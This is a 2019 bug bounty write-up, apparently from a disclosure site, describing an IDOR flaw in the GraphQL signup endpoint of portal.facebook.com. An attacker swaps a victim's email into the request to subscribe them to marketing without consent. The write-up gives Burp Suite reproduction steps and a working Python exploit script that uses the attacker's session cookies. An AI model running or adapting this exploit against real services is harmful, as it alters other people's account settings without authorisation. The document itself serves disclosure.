
Published On: 21 May 2019

IDOR in GraphQL on portal facebook leads to change Setting
IDOR
Facebook | Web
---
MEDIUM VALIDMake Facebook a platform "https://portal.facebook.com/", Which allows users to order high quality video cameras. When you enter the following link:"https://portal.facebook.com/", Facebook fetch your account information and links it to a platform "portal.facebook.com", Information that is retrieved email and image account.
Description
After logging in on the Portal gives you an SIGNUP icon, When you click on the icon SIGNUP The request will be sent to the end point portal.fb.com/api/graphql When looking at the body request we see that the parameter variables we find take the following information: {"input":{"client_mutation_id":"2","actor_id":"000000000000000","email":"[email protected]","devices":[]}} It turns out that the end point was exposed to "IDRO" attacks and the attacker is able to change the "email" value
Impact
Facebook IDOR bug in GraphQL Leads to change Setting in "https://portal.facebook.com/"
Reproduction Steps
Step
1
attacker Go to "https://portal.facebook.com/"
Step
2
add Any Product to cart from Portal site
Step
3
Attacker click in Sign-Up
Step
4
The confirmation message will appear
""By submitting this form, you agree to receive marketing related electronic communications from Facebook about Portal and other Facebook hardware products, including news, events, updates, and promotional emails. You may withdraw your consent and unsubscribe from these at any time, for example, by clicking the unsubscribe link included in our emails. For more information about how Facebook handles your data please read our Facebook Data Policy. ""
Step
5
Before pressing "Submit", the attacker intercepts POST Requests using "burp suite"
Step
6
Now attacker click "Submit" and changes the value of "email":"[email protected]" to the target account "email":"[email protected]"
Step
7
6.Now when you go to https://portal.facebook.com/account/, The victim will see that the following options have been activated without his permission:
A. Product Updates
B. Promotions
C. Email Address Subscribed
Step
8

I wrote the following python code to exploit this bug "Show Image"
import requests
import json
from requests_toolbelt.utils import dump
email = input("Enter Target E-mail : ") #Eg #[email protected]
Attacker_ID= input("Enter Hacker FB_ID : ") #Eg #__user=100035253094115
fbdtsg = input("Enter Hacker fb_dtsg ID : ") #Eg #fb_dtsg=AQFXXXXSXxXX:AQXXXXXXXXT3
XS_Cookie= input("Enter Hacker Xs_Cookie: ") #Eg #XS=34:RXX_XXXXXXX:2:1548273377:1503:671
url= 'https://portal.facebook.com/api/graphql/'
head = {"Cookie":"c_user="+Attacker_ID+"; xs="+XS_Cookie+";"}
postfields = {
'av':''+Attacker_ID+'',
'__user':''+Attacker_ID+'',
'fb_dtsg':''+fbdtsg+'',
'variables':'{"input":{"client_mutation_id":"1","actor_id":"'+Attacker_ID+'","email":"'+email+'","contact_preferences":[]}}',
'doc_id': '1614905525280647'
}
headers = {}
r = requests.post(url, data=postfields, headers=head)
data = dump.dump_all(r)
print(data.decode('utf-8'))
r.json()
